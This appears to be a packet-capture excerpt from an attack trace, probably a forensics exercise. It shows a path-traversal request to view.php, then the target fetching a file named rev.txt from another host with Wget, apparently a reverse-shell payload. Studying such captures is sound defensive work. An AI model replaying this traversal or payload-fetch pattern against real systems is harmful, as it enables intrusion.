 458257 1811.618072 192.168.75.132 192.168.75.131 HTTP 624 GET /view.php?page=../../../../../../usr/databases/demo.php HTTP/1.1
458262 1811.633506 192.168.75.131 192.168.75.132 HTTP 192 GET /rev.txt HTTP/1.1
458266 1811.639937 192.168.75.132 192.168.75.131 HTTP 1043 HTTP/1.0 200 OK (text/plain)
458569 2954.320281 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
458576 2954.321399 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
458728 3018.000666 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
[Timestamps]
TCP payload (126 bytes)
Hypertext Transfer Protocol
GET /rev.txt HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /rev.txt HTTP/1.1\r\n]
Request Method: GET
Request URI: /rev.txt
Request Version: HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)\r\n
Accept: */*\r\n
Host: 192.168.75.132:2000\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://192.168.75.132:2000/rev.txt]
[HTTP request 1/1]
[Response in frame: 458266]